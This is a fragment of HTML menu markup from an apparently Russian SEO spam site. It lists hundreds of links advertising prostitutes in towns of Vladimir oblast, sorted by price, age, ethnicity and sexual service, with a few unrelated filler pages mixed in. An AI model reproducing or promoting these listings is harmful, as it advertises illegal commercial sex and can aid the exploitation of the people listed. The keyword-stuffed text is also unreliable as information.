href="https://vladimir33.top/individualki-ikshevo.html" class="menu-link">Индивидуалки Икшево</a></li><li class="page_item page-item-897 menu-item"><a href="https://vladimir33.top/individualki-kazashki-vo-vladimire.html" class="menu-link">Индивидуалки казашки во Владимире</a></li><li class="page_item page-item-584 menu-item"><a href="https://vladimir33.top/individualki-kameshkovskogo-rajona.html" class="menu-link">Индивидуалки Камешковского района</a></li><li class="page_item page-item-722 menu-item"><a href="https://vladimir33.top/individualki-kiprevo.html" class="menu-link">Индивидуалки Кипрево</a></li><li class="page_item page-item-898 menu-item"><a href="https://vladimir33.top/individualki-kitayanki-vo-vladimire.html" class="menu-link">Индивидуалки китаянки во Владимире</a></li><li class="page_item page-item-725 menu-item"><a href="https://vladimir33.top/individualki-kopnino.html" class="menu-link">Индивидуалки Копнино</a></li><li class="page_item page-item-593 menu-item"><a href="https://vladimir33.top/individualki-krasnaya-gorbatka.html" class="menu-link">Индивидуалки Красная Горбатка</a></li><li class="page_item page-item-899 menu-item"><a href="https://vladimir33.top/individualki-krasnoe.html" class="menu-link">Индивидуалки Красное</a></li><li class="page_item page-item-900 menu-item"><a href="https://vladimir33.top/individualki-kusunovo.html" class="menu-link">Индивидуалки Кусуново</a></li><li class="page_item page-item-728 menu-item"><a href="https://vladimir33.top/individualki-lextovo.html" class="menu-link">Индивидуалки Лехтово</a></li><li class="page_item page-item-607 menu-item"><a href="https://vladimir33.top/individualki-majskogo.html" class="menu-link">Индивидуалки Майского</a></li><li class="page_item page-item-829 menu-item"><a href="https://vladimir33.top/individualki-mezhishh.html" class="menu-link">Индивидуалки Межищ</a></li><li class="page_item page-item-901 menu-item"><a href="https://vladimir33.top/individualki-na-dom-vladimir.html" class="menu-link">Индивидуалки на дом Владимир</a></li><li class="page_item page-item-902 menu-item"><a href="https://vladimir33.top/individualki-negrityanki-vladimir.html" class="menu-link">Индивидуалки негритянки Владимир</a></li><li class="page_item page-item-903 menu-item"><a href="https://vladimir33.top/individualki-nemcovo.html" class="menu-link">Индивидуалки Немцово</a></li><li class="page_item page-item-832 menu-item"><a href="https://vladimir33.top/individualki-nerexty.html" class="menu-link">Индивидуалки Нерехты</a></li><li class="page_item page-item-833 menu-item"><a href="https://vladimir33.top/individualki-novaya.html" class="menu-link">Индивидуалки Новая</a></li><li class="page_item page-item-623 menu-item"><a href="https://vladimir33.top/individualki-novoe.html" class="menu-link">Индивидуалки Новое</a></li><li class="page_item page-item-624 menu-item"><a href="https://vladimir33.top/individualki-oktyabrskaya.html" class="menu-link">Индивидуалки Октябрьская</a></li><li class="page_item page-item-837 menu-item"><a href="https://vladimir33.top/individualki-oslavskoe.html" class="menu-link">Индивидуалки Ославское</a></li><li class="page_item page-item-738 menu-item"><a href="https://vladimir33.top/individualki-panovo.html" class="menu-link">Индивидуалки Паново</a></li><li class="page_item page-item-841 menu-item"><a href="https://vladimir33.top/individualki-perovo.html" class="menu-link">Индивидуалки Перово</a></li><li class="page_item page-item-842 menu-item"><a href="https://vladimir33.top/individualki-peski.html" class="menu-link">Индивидуалки Пески</a></li><li class="page_item page-item-636 menu-item"><a href="https://vladimir33.top/individualki-pirovy-gorodishhi.html" class="menu-link">Индивидуалки Пировы-Городищи</a></li><li class="page_item page-item-904 menu-item"><a href="https://vladimir33.top/individualki-raxmanov-perevoz.html" class="menu-link">Индивидуалки Рахманов Перевоз</a></li><li class="page_item page-item-905 menu-item"><a href="https://vladimir33.top/individualki-selco.html" class="menu-link">Индивидуалки Сельцо</a></li><li class="page_item page-item-650 menu-item"><a href="https://vladimir33.top/individualki-simy.html" class="menu-link">Индивидуалки Симы</a></li><li class="page_item page-item-754 menu-item"><a href="https://vladimir33.top/individualki-sojmy.html" class="menu-link">Индивидуалки Соймы</a></li><li class="page_item page-item-756 menu-item"><a href="https://vladimir33.top/individualki-staroj.html" class="menu-link">Индивидуалки Старой</a></li><li class="page_item page-item-81 menu-item"><a href="https://vladimir33.top/individualki-stepankovo.html" class="menu-link">Индивидуалки Степаньково</a></li><li class="page_item page-item-83 menu-item"><a href="https://vladimir33.top/individualki-suromna.html" class="menu-link">Индивидуалки Суромна</a></li><li class="page_item page-item-85 menu-item"><a href="https://vladimir33.top/individualki-tashhilovo.html" class="menu-link">Индивидуалки Тащилово</a></li><li class="page_item page-item-659 menu-item"><a href="https://vladimir33.top/individualki-tolpuxovo.html" class="menu-link">Индивидуалки Толпухово</a></li><li class="page_item page-item-766 menu-item"><a href="https://vladimir33.top/individualki-urvanovo.html" class="menu-link">Индивидуалки Урваново</a></li><li class="page_item page-item-985 menu-item"><a href="https://vladimir33.top/individualki-uslugi-vladimir.html" class="menu-link">Индивидуалки услуги Владимир</a></li><li class="page_item page-item-906 menu-item"><a href="https://vladimir33.top/individualki-ushher.html" class="menu-link">Индивидуалки Ущер</a></li><li class="page_item page-item-709 menu-item"><a href="https://vladimir33.top/individualki-florishh.html" class="menu-link">Индивидуалки Флорищ</a></li><li class="page_item page-item-696 menu-item"><a href="https://vladimir33.top/individualki-chekovo.html" class="menu-link">Индивидуалки Чеково</a></li><li class="page_item page-item-785 menu-item"><a href="https://vladimir33.top/individualki-chertkovo.html" class="menu-link">Индивидуалки Чертково</a></li><li class="page_item page-item-984 menu-item"><a href="https://vladimir33.top/individualki-shirmanixa.html" class="menu-link">Индивидуалки Ширманиха</a></li><li class="page_item page-item-703 menu-item"><a href="https://vladimir33.top/individualki-edona.html" class="menu-link">Индивидуалки Эдона</a></li><li class="page_item page-item-896 menu-item"><a href="https://vladimir33.top/individualki-energetik.html" class="menu-link">Индивидуалки Энергетик</a></li><li class="page_item page-item-1443 menu-item"><a href="https://vladimir33.top/kak-vybrat-spelyj-ananas.html" class="menu-link">Как выбрать спелый ананас</a></li><li class="page_item page-item-1437 menu-item"><a href="https://vladimir33.top/kak-ustanovit-windows-10-na-kompyuter.html" class="menu-link">Как установить windows 10 на компьютер</a></li><li class="page_item page-item-545 menu-item"><a href="https://vladimir33.top/krasivye-individualki-andreevskoe.html" class="menu-link">Красивые индивидуалки Андреевское</a></li><li class="page_item page-item-550 menu-item"><a href="https://vladimir33.top/krasivye-individualki-v-barakax.html" class="menu-link">Красивые индивидуалки в Бараках</a></li><li class="page_item page-item-560 menu-item"><a href="https://vladimir33.top/krasivye-individualki-v-butylicax.html" class="menu-link">Красивые индивидуалки в Бутылицах</a></li><li class="page_item page-item-667 menu-item"><a href="https://vladimir33.top/krasivye-individualki-v-velikodvorskom.html" class="menu-link">Красивые индивидуалки в Великодворском</a></li><li class="page_item page-item-504 menu-item"><a href="https://vladimir33.top/krasivye-individualki-v-vyaznikax.html" class="menu-link">Красивые индивидуалки в Вязниках</a></li><li class="page_item page-item-577 menu-item"><a href="https://vladimir33.top/krasivye-individualki-v-gorke.html" class="menu-link">Красивые индивидуалки в Горке</a></li><li class="page_item page-item-714 menu-item"><a href="https://vladimir33.top/krasivye-individualki-v-gridino.html" class="menu-link">Красивые индивидуалки в Гридино</a></li><li class="page_item page-item-795 menu-item"><a href="https://vladimir33.top/krasivye-individualki-v-ivanovskom.html" class="menu-link">Красивые индивидуалки в Ивановском</a></li><li class="page_item page-item-723 menu-item"><a href="https://vladimir33.top/krasivye-individualki-v-kishleevo.html" class="menu-link">Красивые индивидуалки в Кишлеево</a></li><li class="page_item page-item-826 menu-item"><a href="https://vladimir33.top/krasivye-individualki-v-maksimovo.html" class="menu-link">Красивые индивидуалки в Максимово</a></li><li class="page_item page-item-836 menu-item"><a href="https://vladimir33.top/krasivye-individualki-v-osinkax.html" class="menu-link">Красивые индивидуалки в Осинках</a></li><li class="page_item page-item-743 menu-item"><a href="https://vladimir33.top/krasivye-individualki-v-prigorodnom.html" class="menu-link">Красивые индивидуалки в Пригородном</a></li><li class="page_item page-item-670 menu-item"><a href="https://vladimir33.top/krasivye-individualki-vtorovo.html" class="menu-link">Красивые индивидуалки Второво</a></li><li class="page_item page-item-672 menu-item"><a href="https://vladimir33.top/krasivye-individualki-vyaznikovskij-rajon.html" class="menu-link">Красивые индивидуалки Вязниковский район</a></li><li class="page_item page-item-565 menu-item"><a href="https://vladimir33.top/krasivye-individualki-dmitrievov-gory.html" class="menu-link">Красивые индивидуалки Дмитриевов Горы</a></li><li class="page_item page-item-568 menu-item"><a href="https://vladimir33.top/krasivye-individualki-dobryatino.html" class="menu-link">Красивые индивидуалки Добрятино</a></li><li class="page_item page-item-876 menu-item"><a href="https://vladimir33.top/krasivye-individualki-zlobino.html" class="menu-link">Красивые индивидуалки Злобино</a></li><li class="page_item page-item-488 menu-item"><a href="https://vladimir33.top/krasivye-individualki-karabanovo.html" class="menu-link">Красивые индивидуалки Карабаново</a></li><li class="page_item page-item-490 menu-item"><a href="https://vladimir33.top/krasivye-individualki-kolchugino.html" class="menu-link">Красивые индивидуалки Кольчугино</a></li><li class="page_item page-item-732 menu-item"><a href="https://vladimir33.top/krasivye-individualki-matvejshhevo.html" class="menu-link">Красивые индивидуалки Матвейщево</a></li><li class="page_item page-item-827 menu-item"><a href="https://vladimir33.top/krasivye-individualki-metallista.html" class="menu-link">Красивые индивидуалки Металлиста</a></li><li class="page_item page-item-834 menu-item"><a href="https://vladimir33.top/krasivye-individualki-novobusino.html" class="menu-link">Красивые индивидуалки Новобусино</a></li><li class="page_item page-item-635 menu-item"><a href="https://vladimir33.top/krasivye-individualki-petushinskij-rajon.html" class="menu-link">Красивые индивидуалки Петушинский район</a></li><li class="page_item page-item-741 menu-item"><a href="https://vladimir33.top/krasivye-individualki-posyolok-imeni-artyoma.html" class="menu-link">Красивые индивидуалки Посёлок имени Артёма</a></li><li class="page_item page-item-847 menu-item"><a href="https://vladimir33.top/krasivye-individualki-priklon.html" class="menu-link">Красивые индивидуалки Приклон</a></li><li class="page_item page-item-82 menu-item"><a href="https://vladimir33.top/krasivye-individualki-strigino.html" class="menu-link">Красивые индивидуалки Стригино</a></li><li class="page_item page-item-922 menu-item"><a href="https://vladimir33.top/luchshie-prostitutki-vladimira.html" class="menu-link">Лучшие проститутки Владимира</a></li><li class="page_item page-item-1093 menu-item"><a href="https://vladimir33.top/najdi-sebe-paru.html" class="menu-link">Найди себе пару</a></li><li class="page_item page-item-679 menu-item"><a href="https://vladimir33.top/najti-individualku-ankudinovo.html" class="menu-link">Найти индивидуалку Анкудиново</a></li><li class="page_item page-item-555 menu-item"><a href="https://vladimir33.top/najti-individualku-beryozki.html" class="menu-link">Найти индивидуалку Берёзки</a></li><li class="page_item page-item-682 menu-item"><a href="https://vladimir33.top/najti-individualku-v-babaevo.html" class="menu-link">Найти индивидуалку в Бабаево</a></li><li class="page_item page-item-770 menu-item"><a href="https://vladimir33.top/najti-individualku-vospushka.html" class="menu-link">Найти индивидуалку Воспушка</a></li><li class="page_item page-item-867 menu-item"><a href="https://vladimir33.top/najti-individualku-vyezd.html" class="menu-link">Найти индивидуалку Выезд</a></li><li class="page_item page-item-576 menu-item"><a href="https://vladimir33.top/najti-individualku-golovino.html" class="menu-link">Найти индивидуалку Головино</a></li><li class="page_item page-item-569 menu-item"><a href="https://vladimir33.top/najti-individualku-dostizheniya.html" class="menu-link">Найти индивидуалку Достижения</a></li><li class="page_item page-item-570 menu-item"><a href="https://vladimir33.top/najti-individualku-druzhby.html" class="menu-link">Найти индивидуалку Дружбы</a></li><li class="page_item page-item-727 menu-item"><a href="https://vladimir33.top/najti-individualku-kuzmadino.html" class="menu-link">Найти индивидуалку Кузьмадино</a></li><li class="page_item page-item-731 menu-item"><a href="https://vladimir33.top/najti-individualku-luchinki.html" class="menu-link">Найти индивидуалку Лучинки</a></li><li class="page_item page-item-828 menu-item"><a href="https://vladimir33.top/najti-individualku-metenino.html" class="menu-link">Найти индивидуалку Метенино</a></li><li class="page_item page-item-608 menu-item"><a href="https://vladimir33.top/najti-individualku-mexanizatorova.html" class="menu-link">Найти индивидуалку Механизаторова</a></li><li class="page_item page-item-625 menu-item"><a href="https://vladimir33.top/najti-individualku-oktyabrskogo.html" class="menu-link">Найти индивидуалку Октябрьского</a></li><li class="page_item page-item-843 menu-item"><a href="https://vladimir33.top/najti-individualku-pesyane.html" class="menu-link">Найти индивидуалку Песьяне</a></li><li class="page_item page-item-644 menu-item"><a href="https://vladimir33.top/najti-individualku-ruchya.html" class="menu-link">Найти индивидуалку Ручья</a></li><li class="page_item page-item-647 menu-item"><a href="https://vladimir33.top/najti-individualku-sergeixa.html" class="menu-link">Найти индивидуалку Сергеиха</a></li><li class="page_item page-item-858 menu-item"><a href="https://vladimir33.top/najti-individualku-spasskogo.html" class="menu-link">Найти индивидуалку Спасского</a></li><li class="page_item page-item-649 menu-item"><a href="https://vladimir33.top/najti-individualku-shixobalovo.html" class="menu-link">Найти индивидуалку Шихобалово</a></li><li class="page_item page-item-924 menu-item"><a href="https://vladimir33.top/novye-prostitutki-vladimira.html" class="menu-link">Новые проститутки Владимира</a></li><li class="page_item page-item-777 menu-item"><a href="https://vladimir33.top/nomera-individualok-adino.html" class="menu-link">Номера индивидуалок Адино</a></li><li class="page_item page-item-691 menu-item"><a href="https://vladimir33.top/nomera-individualok-borisogleb.html" class="menu-link">Номера индивидуалок Борисоглеб</a></li><li class="page_item page-item-684 menu-item"><a href="https://vladimir33.top/nomera-individualok-v-berechino.html" class="menu-link">Номера индивидуалок в Беречино</a></li><li class="page_item page-item-737 menu-item"><a href="https://vladimir33.top/nomera-individualok-v-omutskom.html" class="menu-link">Номера индивидуалок в Омутском</a></li><li class="page_item page-item-862 menu-item"><a href="https://vladimir33.top/nomera-individualok-v-ugore.html" class="menu-link">Номера индивидуалок в Угоре</a></li><li class="page_item page-item-923 menu-item"><a href="https://vladimir33.top/nomera-individualok-vladimira.html" class="menu-link">Номера индивидуалок Владимира</a></li><li class="page_item page-item-872 menu-item"><a href="https://vladimir33.top/nomera-individualok-vosxoda.html" class="menu-link">Номера индивидуалок Восхода</a></li><li class="page_item page-item-719 menu-item"><a href="https://vladimir33.top/nomera-individualok-vyshmanovo.html" class="menu-link">Номера индивидуалок Вышманово</a></li><li class="page_item page-item-798 menu-item"><a href="https://vladimir33.top/nomera-individualok-kondrakovo.html" class="menu-link">Номера индивидуалок Кондраково</a></li><li class="page_item page-item-815 menu-item"><a href="https://vladimir33.top/nomera-individualok-lazarevo.html" class="menu-link">Номера индивидуалок Лазарево</a></li><li class="page_item page-item-816 menu-item"><a href="https://vladimir33.top/nomera-individualok-legkovo.html" class="menu-link">Номера индивидуалок Легково</a></li><li class="page_item page-item-734 menu-item"><a href="https://vladimir33.top/nomera-individualok-mordysha.html" class="menu-link">Номера индивидуалок Мордыша</a></li><li class="page_item page-item-839 menu-item"><a href="https://vladimir33.top/nomera-individualok-pavlovki.html" class="menu-link">Номера индивидуалок Павловки</a></li><li class="page_item page-item-740 menu-item"><a href="https://vladimir33.top/nomera-individualok-podolca.html" class="menu-link">Номера индивидуалок Подольца</a></li><li class="page_item page-item-496 menu-item"><a href="https://vladimir33.top/nomera-individualok-pokrova.html" class="menu-link">Номера индивидуалок Покрова</a></li><li class="page_item page-item-855 menu-item"><a href="https://vladimir33.top/nomera-individualok-slednevo.html" class="menu-link">Номера индивидуалок Следнево</a></li><li class="page_item page-item-763 menu-item"><a href="https://vladimir33.top/nomera-individualok-torchino.html" class="menu-link">Номера индивидуалок Торчино</a></li><li class="page_item page-item-863 menu-item"><a href="https://vladimir33.top/nomera-individualok-ulybyshevo.html" class="menu-link">Номера индивидуалок Улыбышево</a></li><li class="page_item page-item-764 menu-item"><a href="https://vladimir33.top/nomera-individualok-cibeevo.html" class="menu-link">Номера индивидуалок Цибеево</a></li><li class="page_item page-item-564 menu-item"><a href="https://vladimir33.top/nomera-individualok-chulkovo.html" class="menu-link">Номера индивидуалок Чулково</a></li><li class="page_item page-item-925 menu-item"><a href="https://vladimir33.top/obyavlenie-putan-vladimira.html" class="menu-link">Объявление путан Владимира</a></li><li class="page_item page-item-55 menu-item"><a href="https://vladimir33.top/proverennye.html" class="menu-link">Проверенные</a></li><li class="page_item page-item-1038 menu-item"><a href="https://vladimir33.top/proverennye-prostitutki-vladimira.html" class="menu-link">Проверенные проститутки Владимира</a></li><li class="page_item page-item-1009 menu-item"><a href="https://vladimir33.top/prostitutki-1000-1500-rublej-v-chas-vo-vladimire.html" class="menu-link">Проститутки 1000-1500 рублей в час во Владимире</a></li><li class="page_item page-item-1010 menu-item"><a href="https://vladimir33.top/prostitutki-10000-r-vo-vladimire.html" class="menu-link">Проститутки 10000 р во Владимире</a></li><li class="page_item page-item-926 menu-item"><a href="https://vladimir33.top/prostitutki-aziatki-vladimir.html" class="menu-link">Проститутки азиатки Владимир</a></li><li class="page_item page-item-927 menu-item"><a href="https://vladimir33.top/prostitutki-blondinki-vladimir.html" class="menu-link">Проститутки блондинки Владимир</a></li><li class="page_item page-item-928 menu-item"><a href="https://vladimir33.top/prostitutki-buxolovo.html" class="menu-link">Проститутки Бухолово</a></li><li class="page_item page-item-688 menu-item"><a href="https://vladimir33.top/prostitutki-v-bolshevike.html" class="menu-link">Проститутки в Большевике</a></li><li class="page_item page-item-689 menu-item"><a href="https://vladimir33.top/prostitutki-v-bolshevysokovo.html" class="menu-link">Проститутки в Большевысоково</a></li><li class="page_item page-item-669 menu-item"><a href="https://vladimir33.top/prostitutki-v-vorshe.html" class="menu-link">Проститутки в Ворше</a></li><li class="page_item page-item-613 menu-item"><a href="https://vladimir33.top/prostitutki-v-moshke.html" class="menu-link">Проститутки в Мошке</a></li><li class="page_item page-item-866 menu-item"><a href="https://vladimir33.top/prostitutki-velikovo.html" class="menu-link">Проститутки Великово</a></li><li class="page_item page-item-1019 menu-item"><a href="https://vladimir33.top/prostitutki-vladimir-30-let.html" class="menu-link">Проститутки Владимир 30 лет</a></li><li class="page_item page-item-933 menu-item"><a href="https://vladimir33.top/prostitutki-vladimir-39-let.html" class="menu-link">Проститутки Владимир 39 лет</a></li><li class="page_item page-item-1020 menu-item"><a href="https://vladimir33.top/prostitutki-vladimir-42-goda.html" class="menu-link">Проститутки Владимир 42 года</a></li><li class="page_item page-item-1021 menu-item"><a href="https://vladimir33.top/prostitutki-vladimir-45-let.html" class="menu-link">Проститутки Владимир 45 лет</a></li><li class="page_item page-item-1026 menu-item"><a href="https://vladimir33.top/prostitutki-vladimir-bez-predoplaty.html" class="menu-link">Проститутки Владимир без предоплаты</a></li><li class="page_item page-item-1027 menu-item"><a href="https://vladimir33.top/prostitutki-vladimir-na-karte.html" class="menu-link">Проститутки Владимир на карте</a></li><li class="page_item page-item-1028 menu-item"><a href="https://vladimir33.top/prostitutki-vladimir-realnye-ankety.html" class="menu-link">Проститутки Владимир реальные анкеты</a></li><li class="page_item page-item-1032 menu-item"><a href="https://vladimir33.top/prostitutki-vladimir-s-uslugoj-vyezd-v-ofis.html" class="menu-link">Проститутки Владимир с услугой выезд в офис</a></li><li class="page_item page-item-1029 menu-item"><a href="https://vladimir33.top/prostitutki-vladimir-s-uslugoj-gorlovoj-minet.html" class="menu-link">Проститутки Владимир с услугой горловой минет</a></li><li class="page_item page-item-1030 menu-item"><a href="https://vladimir33.top/prostitutki-vladimir-s-uslugoj-klassicheskij-massazh.html" class="menu-link">Проститутки Владимир с услугой классический массаж</a></li><li class="page_item page-item-1031 menu-item"><a href="https://vladimir33.top/prostitutki-vladimir-s-uslugoj-minet.html" class="menu-link">Проститутки Владимир с услугой минет</a></li><li class="page_item page-item-1022 menu-item"><a href="https://vladimir33.top/prostitutki-vladimira-23-goda.html" class="menu-link">Проститутки Владимира 23 года</a></li><li class="page_item page-item-1023 menu-item"><a href="https://vladimir33.top/prostitutki-vladimira-24-goda.html" class="menu-link">Проститутки Владимира 24 года</a></li><li class="page_item page-item-1024 menu-item"><a href="https://vladimir33.top/prostitutki-vladimira-mbr.html" class="menu-link">Проститутки Владимира МБР</a></li><li class="page_item page-item-934 menu-item"><a href="https://vladimir33.top/prostitutki-vladimira-na-vyezd.html" class="menu-link">Проститутки Владимира на выезд</a></li><li class="page_item page-item-1025 menu-item"><a href="https://vladimir33.top/prostitutki-vladimira-na-trasse.html" class="menu-link">Проститутки Владимира на трассе</a></li><li class="page_item page-item-935 menu-item"><a href="https://vladimir33.top/prostitutki-vladimira-s-otzyvami.html" class="menu-link">Проститутки Владимира с отзывами</a></li><li class="page_item page-item-936 menu-item"><a href="https://vladimir33.top/prostitutki-vladimira-s-uslugoj-minet-v-mashine.html" class="menu-link">Проститутки Владимира с услугой минет в машине</a></li><li class="page_item page-item-503 menu-item"><a href="https://vladimir33.top/" class="menu-link">Проститутки Владимирской области</a></li><li class="page_item page-item-937 menu-item"><a href="https://vladimir33.top/prostitutki-vo-vladimire-29-let.html" class="menu-link">Проститутки во Владимире 29 лет</a></li><li class="page_item page-item-1033 menu-item"><a href="https://vladimir33.top/prostitutki-vo-vladimire-60-let.html" class="menu-link">Проститутки во Владимире 60 лет</a></li><li class="page_item page-item-1034 menu-item"><a href="https://vladimir33.top/prostitutki-vo-vladimire-gospozha.html" class="menu-link">Проститутки во Владимире госпожа</a></li><li class="page_item page-item-1035 menu-item"><a href="https://vladimir33.top/prostitutki-vo-vladimire-s-1-razmerom-grudi.html" class="menu-link">Проститутки во Владимире с 1 размером груди</a></li><li class="page_item page-item-938 menu-item"><a href="https://vladimir33.top/prostitutki-vo-vladimire-s-uslugoj-dlya-semejnyx-par.html" class="menu-link">Проститутки во Владимире с услугой для семейных пар</a></li><li class="page_item page-item-1036 menu-item"><a href="https://vladimir33.top/prostitutki-vo-vladimire-cena.html" class="menu-link">Проститутки во Владимире цена</a></li><li class="page_item page-item-575 menu-item"><a href="https://vladimir33.top/prostitutki-gigant.html" class="menu-link">Проститутки Гигант</a></li><li class="page_item page-item-1012 menu-item"><a href="https://vladimir33.top/prostitutki-goroda-vladimira.html" class="menu-link">Проститутки города Владимира</a></li><li class="page_item page-item-929 menu-item"><a href="https://vladimir33.top/prostitutki-do-2000-rublej-chas-vladimir.html" class="menu-link">Проститутки до 2000 рублей час Владимир</a></li><li class="page_item page-item-1011 menu-item"><a href="https://vladimir33.top/prostitutki-do-500-rublej-v-chas-vladimira.html" class="menu-link">Проститутки до 500 рублей в час Владимира</a></li><li class="page_item page-item-701 menu-item"><a href="https://vladimir33.top/prostitutki-drachyovo.html" class="menu-link">Проститутки Драчёво</a></li><li class="page_item page-item-1013 menu-item"><a href="https://vladimir33.top/prostitutki-individualki-vladimir.html" class="menu-link">Проститутки индивидуалки Владимир</a></li><li class="page_item page-item-594 menu-item"><a href="https://vladimir33.top/prostitutki-krasnogo-bogatyrya.html" class="menu-link">Проститутки Красного Богатыря</a></li><li class="page_item page-item-930 menu-item"><a href="https://vladimir33.top/prostitutki-ladoga.html" class="menu-link">Проститутки Ладога</a></li><li class="page_item page-item-1014 menu-item"><a href="https://vladimir33.top/prostitutki-lesnoj.html" class="menu-link">Проститутки Лесной</a></li><li class="page_item page-item-931 menu-item"><a href="https://vladimir33.top/prostitutki-lunyovo.html" class="menu-link">Проститутки Лунёво</a></li><li class="page_item page-item-825 menu-item"><a href="https://vladimir33.top/prostitutki-makarovka.html" class="menu-link">Проститутки Макаровка</a></li><li class="page_item page-item-932 menu-item"><a href="https://vladimir33.top/prostitutki-mulatki-vladimira.html" class="menu-link">Проститутки мулатки Владимира</a></li><li class="page_item page-item-618 menu-item"><a href="https://vladimir33.top/prostitutki-nikologorov.html" class="menu-link">Проститутки Никологоров</a></li><li class="page_item page-item-1015 menu-item"><a href="https://vladimir33.top/prostitutki-oborino.html" class="menu-link">Проститутки Оборино</a></li><li class="page_item page-item-1016 menu-item"><a href="https://vladimir33.top/prostitutki-oktyabrskij-rajon-vladimira.html" class="menu-link">Проститутки Октябрьский район Владимира</a></li><li class="page_item page-item-633 menu-item"><a href="https://vladimir33.top/prostitutki-pervomajskij.html" class="menu-link">Проститутки Первомайский</a></li><li class="page_item page-item-1018 menu-item"><a href="https://vladimir33.top/prostitutki-uzbechki-vladimira.html" class="menu-link">Проститутки узбечки Владимира</a></li><li class="page_item page-item-708 menu-item"><a href="https://vladimir33.top/prostitutki-filippovskogo.html" class="menu-link">Проститутки Филипповского</a></li><li class="page_item page-item-1017 menu-item"><a href="https://vladimir33.top/prostitutki-cena-1000-rublej-za-chas-vladimir.html" class="menu-link">Проститутки цена 1000 рублей за час Владимир</a></li><li class="page_item page-item-1037 menu-item"><a href="https://vladimir33.top/prostitutki-yurevec.html" class="menu-link">Проститутки Юрьевец</a></li><li class="page_item page-item-1039 menu-item"><a href="https://vladimir33.top/putana-goda-vladimir.html" class="menu-link">Путана года Владимир</a></li><li class="page_item page-item-1040 menu-item"><a href="https://vladimir33.top/putany-1000-rublej-v-chas-vladimira.html" class="menu-link">Путаны 1000 рублей в час Владимира</a></li><li class="page_item page-item-1041 menu-item"><a href="https://vladimir33.top/putany-1500-r-vo-vladimire.html" class="menu-link">Путаны 1500 р во Владимире</a></li><li class="page_item page-item-1043 menu-item"><a href="https://vladimir33.top/putany-15000-r-vladimir.html" class="menu-link">Путаны 15000 р Владимир</a></li><li class="page_item page-item-939 menu-item"><a href="https://vladimir33.top/putany-2000-r-vladimira.html" class="menu-link">Путаны 2000 р Владимира</a></li><li class="page_item page-item-1044 menu-item"><a href="https://vladimir33.top/putany-20000-rublej-v-chas-vo-vladimire.html" class="menu-link">Путаны 20000 рублей в час во Владимире</a></li><li class="page_item page-item-940 menu-item"><a href="https://vladimir33.top/putany-2500-r-vladimir.html" class="menu-link">Путаны 2500 р Владимир</a></li><li class="page_item page-item-941 menu-item"><a href="https://vladimir33.top/putany-4000-rub-vo-vladimire.html" class="menu-link">Путаны 4000 руб во Владимире</a></li><li class="page_item page-item-1042 menu-item"><a href="https://vladimir33.top/putany-5000-r-vladimira.html" class="menu-link">Путаны 5000 р Владимира</a></li><li class="page_item page-item-943 menu-item"><a href="https://vladimir33.top/putany-armyanki-vladimir.html" class="menu-link">Путаны армянки Владимир</a></li><li class="page_item page-item-942 menu-item"><a href="https://vladimir33.top/putany-afrikanki-vladimira.html" class="menu-link">Путаны африканки Владимира</a></li><li class="page_item page-item-781 menu-item"><a href="https://vladimir33.top/putany-baksheevo.html" class="menu-link">Путаны Бакшеево</a></li><li class="page_item page-item-944 menu-item"><a href="https://vladimir33.top/putany-bryunetki-vo-vladimire.html" class="menu-link">Путаны брюнетки во Владимире</a></li><li class="page_item page-item-783 menu-item"><a href="https://vladimir33.top/putany-v-bolshom-priklone.html" class="menu-link">Путаны в Большом Приклоне</a></li><li class="page_item page-item-716 menu-item"><a href="https://vladimir33.top/putany-v-gubino.html" class="menu-link">Путаны в Губино</a></li><li class="page_item page-item-721 menu-item"><a href="https://vladimir33.top/putany-v-kashino.html" class="menu-link">Путаны в Кашино</a></li><li class="page_item page-item-604 menu-item"><a href="https://vladimir33.top/putany-v-lyaxax.html" class="menu-link">Путаны в Ляхах</a></li><li class="page_item page-item-609 menu-item"><a href="https://vladimir33.top/putany-v-melexovo.html" class="menu-link">Путаны в Мелехово</a></li><li class="page_item page-item-629 menu-item"><a href="https://vladimir33.top/putany-v-paustovo.html" class="menu-link">Путаны в Паустово</a></li><li class="page_item page-item-747 menu-item"><a href="https://vladimir33.top/putany-v-semyonovke.html" class="menu-link">Путаны в Семёновке</a></li><li class="page_item page-item-856 menu-item"><a href="https://vladimir33.top/putany-v-sofronovo.html" class="menu-link">Путаны в Софроново</a></li><li class="page_item page-item-657 menu-item"><a href="https://vladimir33.top/putany-v-styopancevo.html" class="menu-link">Путаны в Стёпанцево</a></li><li class="page_item page-item-562 menu-item"><a href="https://vladimir33.top/putany-v-cherkutino.html" class="menu-link">Путаны в Черкутино</a></li><li class="page_item page-item-666 menu-item"><a href="https://vladimir33.top/putany-vekovka.html" class="menu-link">Путаны Вековка</a></li><li class="page_item page-item-1053 menu-item"><a href="https://vladimir33.top/putany-vladimir-20-25-let.html" class="menu-link">Путаны Владимир 20-25 лет</a></li><li class="page_item page-item-957 menu-item"><a href="https://vladimir33.top/putany-vladimir-2021.html" class="menu-link">Путаны Владимир 2021</a></li><li class="page_item page-item-1054 menu-item"><a href="https://vladimir33.top/putany-vladimir-21-god.html" class="menu-link">Путаны Владимир 21 год</a></li><li class="page_item page-item-954 menu-item"><a href="https://vladimir33.top/putany-vladimir-25-30-let.html" class="menu-link">Путаны Владимир 25-30 лет</a></li><li class="page_item page-item-956 menu-item"><a href="https://vladimir33.top/putany-vladimir-35-let.html" class="menu-link">Путаны Владимир 35 лет</a></li><li class="page_item page-item-955 menu-item"><a href="https://vladimir33.top/putany-vladimir-35-45-let.html" class="menu-link">Путаны Владимир 35-45 лет</a></li><li class="page_item page-item-1055 menu-item"><a href="https://vladimir33.top/putany-vladimir-50-let.html" class="menu-link">Путаны Владимир 50 лет</a></li><li class="page_item page-item-1056 menu-item"><a href="https://vladimir33.top/putany-vladimir-55-let.html" class="menu-link">Путаны Владимир 55 лет</a></li><li class="page_item page-item-1061 menu-item"><a href="https://vladimir33.top/putany-vladimir-vostochnyj-okrug.html" class="menu-link">Путаны Владимир Восточный округ</a></li><li class="page_item page-item-1060 menu-item"><a href="https://vladimir33.top/putany-vladimir-kruglosutochno.html" class="menu-link">Путаны Владимир круглосуточно</a></li><li class="page_item page-item-965 menu-item"><a href="https://vladimir33.top/putany-vladimir-kukold.html" class="menu-link">Путаны Владимир куколд</a></li><li class="page_item page-item-966 menu-item"><a href="https://vladimir33.top/putany-vladimir-poza-69.html" class="menu-link">Путаны Владимир поза 69</a></li><li class="page_item page-item-967 menu-item"><a href="https://vladimir33.top/putany-vladimir-s-4-razmerom-grudi.html" class="menu-link">Путаны Владимир с 4 размером груди</a></li><li class="page_item page-item-968 menu-item"><a href="https://vladimir33.top/putany-vladimir-s-6-razmerom-grudi.html" 